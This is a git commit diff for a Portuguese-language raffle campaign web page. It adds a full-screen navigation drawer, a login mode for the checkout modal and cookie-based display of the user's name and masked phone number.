
==== commit d1944603: "Initial commit: campanha ação relâmpago" ====
--- a/index.html
+++ b/index.html
@@ -938,6 +938,195 @@
             justify-content: center;
             font-size: 0.7rem;
         }
+
+        /* ===== MENU DRAWER (tela cheia) ===== */
+        .menu-drawer {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: #000;
+            z-index: 2000;
+            transform: translateY(-100%);
+            transition: transform 0.35s ease;
+            overflow-y: auto;
+            display: flex;
+            flex-direction: column;
+        }
+
+        .menu-drawer.active {
+            transform: translateY(0);
+        }
+
+        /* Header do drawer */
+        .menu-drawer-header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 22px 30px;
+            flex-shrink: 0;
+        }
+
+        .menu-drawer-header .logo img {
+            height: 40px;
+            display: block;
+        }
+
+        .menu-drawer-close {
+            background: transparent;
+            border: none;
+            color: #fff;
+            font-size: 1.6rem;
+            font-weight: 300;
+            cursor: pointer;
+            line-height: 1;
+            padding: 5px 10px;
+            transition: opacity 0.2s;
+        }
+
+        .menu-drawer-close:hover {
+            opacity: 0.7;
+        }
+
+        /* Perfil do usuário (só se logado) */
+        .menu-drawer-profile {
+            display: flex;
+            align-items: center;
+            gap: 12px;
+            padding: 18px 0px;
+            margin: 0px 17px;
+            border-bottom: 1px solid #222;
+            border-top: 1px solid #222;
+        }
+
+        .menu-drawer-profile .avatar {
+            width: 50px;
+            height: 50px;
+            border-radius: 50%;
+            background: #2a2a2a;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: #888;
+            flex-shrink: 0;
+        }
+
+        .menu-drawer-profile .avatar svg {
+            width: 28px;
+            height: 28px;
+            fill: #888;
+        }
+
+        .menu-drawer-profile .info {
+            flex: 1;
+            min-width: 0;
+        }
+
+        .menu-drawer-profile .info .name {
+            font-size: 1rem;
+            font-weight: 700;
+            color: #fff;
+            margin-bottom: 2px;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+
+        .menu-drawer-profile .info .phone {
+            font-size: 0.85rem;
+            color: #fff;
+        }
+
+        /* Lista de itens do menu */
+        .menu-drawer-list {
+            flex: 1;
+        }
+
+        .menu-drawer-item {
+            display: flex;
+            align-items: center;
+            gap: 14px;
+            padding: 12px 17px;
+            color: #fff;
+            font-size: 0.95rem;
+            font-weight: 600;
+            text-decoration: none;
+            cursor: pointer;
+            transition: background 0.2s;
+            border: none;
+            background: transparent;
+            width: 100%;
+            text-align: left;
+            font-family: inherit;
+            border-bottom: solid 1px #222;
+        }
+
+        .menu-drawer-item:hover {
+            background: rgba(255, 255, 255, 0.05);
+        }
+
+        .menu-drawer-item.active {
+            background: rgba(25, 135, 84, 0.15);
+            color: #5BE584;
+        }
+
+        .menu-drawer-item .icon {
+            width: 22px;
+            height: 22px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            flex-shrink: 0;
+            color: inherit;
+        }
+
+        .menu-drawer-item .icon svg {
+            width: 20px;
+            height: 20px;
+            fill: currentColor;
+        }
+
+        /* Botão Sair / Entrar */
+        .menu-drawer-footer {
+            flex-shrink: 0;
+            margin-bottom: 10px;
+        }
+
+        .menu-drawer-btn {
+            width: 100%;
+            background: #198754;
+            color: #fff;
+            border: none;
+            border-radius: 5px;
+            padding: 12px;
+            font-size: 0.9rem;
+            font-weight: 600;
+            cursor: pointer;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 10px;
+            font-family: inherit;
+            transition: background 0.2s;
+        }
+
+        .menu-drawer-btn:hover {
+            background: #146c43;
+        }
+
+        .menu-drawer-btn svg {
+            width: 18px;
+            height: 18px;
+            fill: currentColor;
+        }
+
+        .menu-drawer-version {
+            text-align: center;
+            color: #666;
+            font-size: 0.75rem;
+            padding-bottom: 20px;
+        }
     </style>
 </head>
 
@@ -946,16 +1135,169 @@
     <!-- Header -->
     <header class="header">
         <div class="logo">
-            <!-- Substitua pela sua logo -->
             <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/0f989d81-238d-4dd2-8422-94a9c6ea5639.png"
                 alt="Logo">
         </div>
-        <!-- <div class="menu-icon">
+        <div class="menu-icon" onclick="openMenuDrawer()">
             <span></span>
             <span></span>
             <span></span>
-        </div> -->
+        </div>
     </header>
+
+    <!-- ===== MENU DRAWER (tela cheia) ===== -->
+    <div class="menu-drawer" id="menuDrawer">
+
+        <!-- Header do drawer -->
+        <div class="menu-drawer-header">
+            <div class="logo">
+                <img src="https://sp1-s3.saveincloud.io/gelmotos-pbglfl/0f989d81-238d-4dd2-8422-94a9c6ea5639.png"
+                    alt="Logo">
+            </div>
+            <button class="menu-drawer-close" onclick="closeMenuDrawer()">✕</button>
+        </div>
+
+        <!-- Perfil (só aparece se logado) -->
+        <div class="menu-drawer-profile" id="menuDrawerProfile" style="display: none;">
+            <div class="avatar">
+                <svg viewBox="0 0 24 24">
+                    <path
+                        d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z" />
+                </svg>
+            </div>
+            <div class="info">
+                <div class="name" id="menuDrawerName">Cliente</div>
+                <div class="phone" id="menuDrawerPhone">(00) 0****-****</div>
+            </div>
+        </div>
+
+        <!-- Lista de itens -->
+        <div class="menu-drawer-list" style="padding-left: 17px; padding-right: 17px;">
+            <button class="menu-drawer-item active" onclick="menuNavegar('index.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--eva"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 24 24">
+                        <path fill="currentColor" d="M10 14h4v7h-4z"></path>
+                        <path fill="currentColor"
+                            d="M20.42 10.18L12.71 2.3a1 1 0 0 0-1.42 0l-7.71 7.89A2 2 0 0 0 3 11.62V20a2 2 0 0 0 1.89 2H8v-9a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v9h3.11A2 2 0 0 0 21 20v-8.38a2.07 2.07 0 0 0-.58-1.44">
+                        </path>
+                    </svg>
+                </span>
+                Início
+            </button>
+            <button class="menu-drawer-item" onclick="menuNavegar('campanhas.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--gg"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 24 24">
+                        <path fill="currentColor" fill-rule="evenodd"
+                            d="M20 4H4a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1M4 2a3 3 0 0 0-3 3v14a3 3 0 0 0 3 3h16a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3zm2 5h2v2H6zm5 0a1 1 0 1 0 0 2h6a1 1 0 1 0 0-2zm-3 4H6v2h2zm2 1a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2h-6a1 1 0 0 1-1-1m-2 3H6v2h2zm2 1a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2h-6a1 1 0 0 1-1-1"
+                            clip-rule="evenodd"></path>
+                    </svg>
+                </span>
+                Campanhas
+            </button>
+            <button class="menu-drawer-item" onclick="menuNavegar('comunicados.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--iconoir"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 24 24">
+                        <g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"
+                            stroke-width="1.5">
+                            <path
+                                d="M6 6h12M6 10h12m-5 4h5m-5 4h5M2 21.4V2.6a.6.6 0 0 1 .6-.6h18.8a.6.6 0 0 1 .6.6v18.8a.6.6 0 0 1-.6.6H2.6a.6.6 0 0 1-.6-.6">
+                            </path>
+                            <path d="M6 18v-4h3v4z"></path>
+                        </g>
+                    </svg>
+                </span>
+                Comunicados
+            </button>
+            <button class="menu-drawer-item" onclick="menuNavegar('meus-titulos.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--gg"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 24 24">
+                        <path fill="currentColor" fill-rule="evenodd"
+                            d="M20 4H4a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1M4 2a3 3 0 0 0-3 3v14a3 3 0 0 0 3 3h16a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3zm2 5h2v2H6zm5 0a1 1 0 1 0 0 2h6a1 1 0 1 0 0-2zm-3 4H6v2h2zm2 1a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2h-6a1 1 0 0 1-1-1m-2 3H6v2h2zm2 1a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2h-6a1 1 0 0 1-1-1"
+                            clip-rule="evenodd"></path>
+                    </svg>
+                </span>
+                Meus títulos
+            </button>
+            <button class="menu-drawer-item" onclick="menuNavegar('ganhadores.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--bi"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 16 16">
+                        <path fill="currentColor"
+                            d="M2.5.5A.5.5 0 0 1 3 0h10a.5.5 0 0 1 .5.5q0 .807-.034 1.536a3 3 0 1 1-1.133 5.89c-.79 1.865-1.878 2.777-2.833 3.011v2.173l1.425.356c.194.048.377.135.537.255L13.3 15.1a.5.5 0 0 1-.3.9H3a.5.5 0 0 1-.3-.9l1.838-1.379c.16-.12.343-.207.537-.255L6.5 13.11v-2.173c-.955-.234-2.043-1.146-2.833-3.012a3 3 0 1 1-1.132-5.89A33 33 0 0 1 2.5.5m.099 2.54a2 2 0 0 0 .72 3.935c-.333-1.05-.588-2.346-.72-3.935m10.083 3.935a2 2 0 0 0 .72-3.935c-.133 1.59-.388 2.885-.72 3.935M3.504 1q.01.775.056 1.469c.13 2.028.457 3.546.87 4.667C5.294 9.48 6.484 10 7 10a.5.5 0 0 1 .5.5v2.61a1 1 0 0 1-.757.97l-1.426.356a.5.5 0 0 0-.179.085L4.5 15h7l-.638-.479a.5.5 0 0 0-.18-.085l-1.425-.356a1 1 0 0 1-.757-.97V10.5A.5.5 0 0 1 9 10c.516 0 1.706-.52 2.57-2.864c.413-1.12.74-2.64.87-4.667q.045-.694.056-1.469z">
+                        </path>
+                    </svg>
+                </span>
+                Ganhadores
+            </button>
+            <!-- <button class="menu-drawer-item" onclick="menuNavegar('afiliados.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--eva"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 24 24">
+                        <path fill="currentColor"
+                            d="m19 20.75l-2.31-9A5.94 5.94 0 0 0 18 8A6 6 0 0 0 6 8a5.94 5.94 0 0 0 1.34 3.77L5 20.75a1 1 0 0 0 1.48 1.11l5.33-3.13l5.68 3.14A.9.9 0 0 0 18 22a1 1 0 0 0 1-1.25M12 4a4 4 0 1 1-4 4a4 4 0 0 1 4-4m.31 12.71a1 1 0 0 0-1 0l-3.75 2.2L9 13.21a5.94 5.94 0 0 0 5.92 0L16.45 19Z">
+                        </path>
+                    </svg>
+                </span>
+                Afiliados
+            </button>
+            <button class="menu-drawer-item" onclick="menuNavegar('termos-de-uso.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--carbon"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 32 32">
+                        <path fill="currentColor"
+                            d="M30 18a6 6 0 1 0-10 4.46V30l4-1.893L28 30v-7.54A5.98 5.98 0 0 0 30 18m-4 8.84l-2-.947l-2 .947v-3.19a5.9 5.9 0 0 0 4 0ZM24 22a4 4 0 1 1 4-4a4.005 4.005 0 0 1-4 4M9 14h7v2H9zm0-6h10v2H9z">
+                        </path>
+                        <path fill="currentColor"
+                            d="M6 30a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v4h-2V4H6v24h10v2Z"></path>
+                    </svg>
+                </span>
+                Termos de uso
+            </button> -->
+            <button class="menu-drawer-item" onclick="menuNavegar('suporte.html')">
+                <span class="icon">
+                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
+                        aria-hidden="true" role="img" class="MuiBox-root css-1ktnz7v iconify iconify--material-symbols"
+                        sx="[object Object]" width="1em" height="1em" preserveAspectRatio="xMidYMid meet"
+                        viewBox="0 0 24 24">
+                        <path fill="currentColor"
+                            d="M4 20q-.825 0-1.412-.587T2 18V6q0-.825.588-1.412T4 4h16q.825 0 1.413.588T22 6v12q0 .825-.587 1.413T20 20zm8-7L4 8v10h16V8zm0-2l8-5H4zM4 8V6v12z">
+                        </path>
+                    </svg>
+                </span>
+                Suporte
+            </button>
+            <div class="menu-drawer-footer">
+                <button class="menu-drawer-btn" id="menuDrawerBtn" onclick="menuAcaoPrincipal()">
+                    <svg viewBox="0 0 24 24">
+                        <path
+                            d="M17 7l-1.41 1.41L18.17 11H8v2h10.17l-2.58 2.58L17 17l5-5zM4 5h8V3H4c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h8v-2H4V5z" />
+                    </svg>
+                    <span id="menuDrawerBtnText">Entrar</span>
+                </button>
+            </div>
+
+            <div class="menu-drawer-version" style="color: white;">2.1.2</div>
+        </div>
+    </div>
+
 
     <!-- Carrossel -->
     <div class="carousel">
@@ -1387,7 +1729,10 @@
         </div>
     </div>
 
+
     <script>
+        let modoCheckout = 'checkout';
+
         (function capturarUTMs() {
             const urlParams = new URLSearchParams(window.location.search);
             const utmParams = [
@@ -1616,6 +1961,9 @@
             }
         });
 
+        document.addEventListener('DOMContentLoaded', function () {
+            atualizarMenuDrawer();
+        });
 
         // ===== TOKEN DE LOGIN (COOKIE) =====
         const AUTH_COOKIE = 'rifa_auth_token';
@@ -1642,14 +1990,31 @@
 
         // ===== MODAL CHECKOUT =====
         function openCheckout() {
-            // Se já tem token → não abre popup, vai direto para próxima página
+            // Define o modo como 'checkout' (comportamento padrão)
+            modoCheckout = 'checkout';
+            abrirModalCheckout();
+        }
+
+        function openLogin() {
+            // Define o modo como 'login' (só salva e fecha)
+            modoCheckout = 'login';
+            abrirModalCheckout();
+        }
+
+        function abrirModalCheckout() {
+            // Se já tem token:
             if (isLoggedIn()) {
+                if (modoCheckout === 'login') {
+                    // No modo login, se já está logado, só fecha
+                    alert('Você já está logado!');
+                    return;
+                }
+                // No modo checkout, vai direto para a próxima página
                 redirecionarParaProximaPagina();
                 return;
             }
 
             // Atualiza a quantidade no popup
-            // ✅ Garante que o valor mínimo vai pro popup
             document.getElementById('checkoutQty').textContent = quantity < QTY_MINIMA ? QTY_MINIMA : quantity;
 
             // Pré-preenche se já tiver dados salvos (sem token ainda)
@@ -1659,7 +2024,6 @@
 
             if (nomeSalvo) document.getElementById('nomeInput').value = nomeSalvo;
             if (telSalvo) {
-                // Aplica máscara ao valor salvo
                 let v = telSalvo;
                 if (v.length > 10) {
                     v = v.replace(/(\d{2})(\d{5})(\d{0,4})/, '($1) $2-$3');
@@ -1672,6 +2036,14 @@
                 let v = cpfSalvo;
                 v = v.replace(/(\d{3})(\d{3})(\d{3})(\d{0,2})/, '$1.$2.$3-$4');
                 document.getElementById('cpfInput').value = v;
+            }
+
+            // Atualiza o título do modal conforme o modo
+            const modalTitle = document.querySelector('#checkoutModalOverlay .checkout-header h2');
+            if (modalTitle) {
+                modalTitle.innerHTML = modoCheckout === 'login'
+                    ? '🔐 Entrar'
+                    : `🛒 Checkout`;
             }
 
             // Abre o modal
@@ -1727,29 +2099,25 @@
             const telefone = document.getElementById('telefoneInput').value.replace(/\D/g, '');
             const cpf = document.getElementById('cpfInput').value.replace(/\D/g, '');
 
-            // Validação: Nome
+            // Validações (nome, telefone, CPF)
             if (nome.length < 3) {
                 alert('Por favor, informe seu nome completo.');
                 document.getElementById('nomeInput').focus();
                 return;
             }
-
-            // Validação: Telefone (10 = fixo, 11 = celular)
             if (telefone.length < 10) {
                 alert('Por favor, informe um telefone válido com DDD.');
                 document.getElementById('telefoneInput').focus();
                 return;
             }
-
-            // Validação: CPF
             if (cpf.length !== 11) {
                 alert('Por favor, informe um CPF válido (11 dígitos).');
                 document.getElementById('cpfInput').focus();
                 return;
             }
 
-            // Validação: Quantidade mínima
-            if (quantity < QTY_MINIMA) {
+            // ✅ Validação de quantidade SÓ no modo checkout
+            if (modoCheckout === 'checkout' && quantity < QTY_MINIMA) {
                 alert(`É necessário adquirir no mínimo ${QTY_MINIMA} títulos.`);
                 closeCheckout();
                 document.getElementById('qtyValue').focus();
@@ -1761,18 +2129,61 @@
 
             // Salva token e dados no cookie (válido por 1 dia)
             setCookie(AUTH_COOKIE, token, 1);
-            setCookie('rifa_qty', quantity, 1);
             setCookie('rifa_cpf', cpf, 1);
             setCookie('rifa_nome', nome, 1);
             setCookie('rifa_telefone', telefone, 1);
 
-            // Fecha modal
+            // ✅ No modo CHECKOUT, também salva a quantidade
+            if (modoCheckout === 'checkout') {
+                setCookie('rifa_qty', quantity, 1);
+            }
+
+            // Fecha modal (e drawer, se estiver aberto)
             closeCheckout();
-
-            // Redireciona
-            redirecionarParaProximaPagina();
-        }
-        // ===== REDIRECIONAMENTO =====
+            closeMenuDrawer();
+
+            // ✅ Bifurcação: login vs checkout
+            if (modoCheckout === 'login') {
+                atualizarMenuDrawer();
+
+                // Cria o toast
+                const toast = document.createElement('div');
+                toast.textContent = '✅ Login realizado com sucesso!';
+                toast.style.cssText = `
+        position: fixed;
+        top: 20px;
+        right: 0;
+        background: #198754;
+        color: #fff;
+        padding: 12px 20px 12px 24px;
+        border-top-left-radius: 8px;
+        border-bottom-left-radius: 8px;
+        font-weight: 700;
+        z-index: 9999;
+        box-shadow: -4px 4px 12px rgba(0,0,0,0.3);
+        transform: translateX(100%);
+        transition: transform 0.4s ease;
+        white-space: nowrap;
+    `;
+
+                document.body.appendChild(toast);
+
+                // Desliza para dentro
+                requestAnimationFrame(() => {
+                    toast.style.transform = 'translateX(0)';
+                });
+
+                // Desliza para fora depois de 2,5s
+                setTimeout(() => {
+                    toast.style.transform = 'translateX(100%)';
+                    setTimeout(() => toast.remove(), 400);
+                }, 2500);
+            } else {
+                // 🛒 Modo CHECKOUT → redireciona para o PIX
+                redirecionarParaProximaPagina();
+            }
+        }
+
         // ===== REDIRECIONAMENTO =====
         function redirecionarParaProximaPagina() {
             // Prioriza o valor ATUAL da variável quantity
@@ -1847,6 +2258,102 @@
                 if (!/[0-9]/.test(e.key)) e.preventDefault();
             });
         }
+
+        // ============================================================
+        // MENU DRAWER
+        // ============================================================
+        function openMenuDrawer() {
+            const drawer = document.getElementById('menuDrawer');
+            drawer.classList.add('active');
+            document.body.style.overflow = 'hidden';
+
+            // Atualiza o conteúdo dinamicamente
+            atualizarMenuDrawer();
+        }
+
+        function closeMenuDrawer() {
+            document.getElementById('menuDrawer').classList.remove('active');
+            document.body.style.overflow = '';
+        }
+
+        // Atualiza o conteúdo do drawer conforme login
+        function atualizarMenuDrawer() {
+            const profile = document.getElementById('menuDrawerProfile');
+            const btn = document.getElementById('menuDrawerBtn');
+            const btnText = document.getElementById('menuDrawerBtnText');
+
+            const token = getCookie(AUTH_COOKIE);
+            const nome = getCookie('rifa_nome') || '';
+            const telefone = getCookie('rifa_telefone') || '';
+
+            if (token && nome) {
+                // ✅ Logado → mostra perfil + botão SAIR
+                profile.style.display = 'flex';
+                document.getElementById('menuDrawerName').textContent = formatarNome(nome);
+                document.getElementById('menuDrawerPhone').textContent = formatarTelefone(telefone);
+
+                btnText.textContent = 'Sair';
+                btn.style.background = '#198754'; // verde
+            } else {
+                // ❌ Não logado → esconde perfil + botão ENTRAR
+                profile.style.display = 'none';
+
+                btnText.textContent = 'Entrar';
+                btn.style.background = '#198754'; // verde (mesma cor)
+            }
+        }
+
+        // Ação do botão principal (Sair ou Entrar)
+        function menuAcaoPrincipal() {
+            const token = getCookie(AUTH_COOKIE);
+
+            if (token) {
+                // ✅ Sair → apaga tudo
+                deleteCookie(AUTH_COOKIE);
+                deleteCookie('rifa_nome');
+                deleteCookie('rifa_telefone');
+                deleteCookie('rifa_cpf');
+                deleteCookie('rifa_qty');
+
+                closeMenuDrawer();
+
+                // Atualiza UI
+                setTimeout(() => {
+                    location.reload();
+                }, 300);
+            } else {
+                // ❌ Não logado → abre o modal em MODO LOGIN
+                closeMenuDrawer();
+                setTimeout(() => {
+                    openLogin();   // ← AQUI: antes era openCheckout()
+                }, 300);
+            }
+        }
+
+        // Navegação genérica
+        function menuNavegar(url) {
+            if (url === '#' || !url) {
+                alert('Em breve!');
+                return;
+            }
+            window.location.href = url;
+        }
+
+        // Funções de formatação (caso ainda não existam no index)
+        function formatarNome(nome) {
+            if (!nome) return 'Cliente';
+            const partes = nome.trim().split(/\s+/);
+            if (partes.length === 1) return partes[0];
+            return `${partes[0]} ${partes[partes.length - 1]}`;
+        }
+
+        function formatarTelefone(tel) {
+            if (!tel) return '(00) 0****-****';
+            const t = tel.replace(/\D/g, '');
+            if (t.length === 11) return `(${t.slice(0, 2)}) ${t[2]}****-${t.slice(-4)}`;
+            if (t.length === 10) return `(${t.slice(0, 2)}) ****-${t.slice(-4)}`;
+            return tel;
+        }
     </script>
 </body>
 
